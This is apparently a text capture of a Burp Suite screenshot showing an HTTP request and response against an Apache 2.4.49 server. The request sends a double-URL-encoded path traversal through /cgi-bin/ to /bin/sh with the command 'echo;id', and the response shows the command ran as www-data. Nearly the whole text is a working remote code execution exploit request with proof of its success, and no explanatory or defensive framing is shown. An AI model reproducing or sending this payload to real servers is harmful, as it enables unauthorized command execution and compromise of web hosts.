 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (X11; FreeBSD i386 6.73; rv:220.59) Gecko/20100101 Chrome/175.28 OPR/220.59;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 14 Oct 2021 06:00:45 GMT
10 If-None-Match: "29cd-5ce49cca73d40-gzip"
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 echo;id
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 07:09:55 GMT
3 Server: Apache/2.4.49 (Debian)
4 Connection: close
5 Content-Length: 54
6
7 uid=33(www-data) gid=33(www-data) groups=33(www-data)
8